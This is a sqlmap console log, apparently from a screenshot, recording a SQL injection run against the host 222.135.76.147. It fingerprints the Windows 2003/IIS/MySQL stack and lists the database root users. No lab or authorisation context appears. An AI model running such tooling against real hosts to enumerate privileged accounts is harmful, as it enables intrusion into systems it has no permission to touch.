 C:\ sqlmap
---
[18:27:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[18:27:02] [INFO] fetching database users
[18:27:02] [INFO] fetching number of database users
[18:27:02] [INFO] read from file 'C:\Python27\sqlmap\output\222.135.76.147\sess
on': 2
[18:27:02] [INFO] read from file 'C:\Python27\sqlmap\output\222.135.76.147\sess
on': 'root'@'localhost'
[18:27:02] [INFO] read from file 'C:\Python27\sqlmap\output\222.135.76.147\sess
on': 'root'@'%'
database management system users [2]:
[*] 'root'@'%'
[*] 'root'@'localhost'
[18:27:02] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\222.135.76.147'
[*] shutting down at: 18:27:02